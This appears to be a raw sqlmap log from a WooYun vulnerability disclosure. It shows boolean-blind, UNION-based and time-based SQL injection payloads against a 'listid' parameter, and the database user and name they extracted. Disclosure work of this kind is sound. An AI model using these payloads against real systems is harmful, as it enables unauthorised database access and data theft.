 [00:30:16] [INFO] resuming back-end DBMS 'mysql'
[00:30:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: listid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: listid=122 AND 8374=8374
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: listid=122 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71706e6b71
,0x78675762727473676468,0x716d746b71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: listid=122 AND SLEEP(5)
---
[00:30:17] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:30:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:30:17] [INFO] fetching current user
current user: 'jiaoyuziyuan@%'
[00:30:17] [INFO] fetching current database
current database: 'jiaoyuziyuan'
www.wooyun.org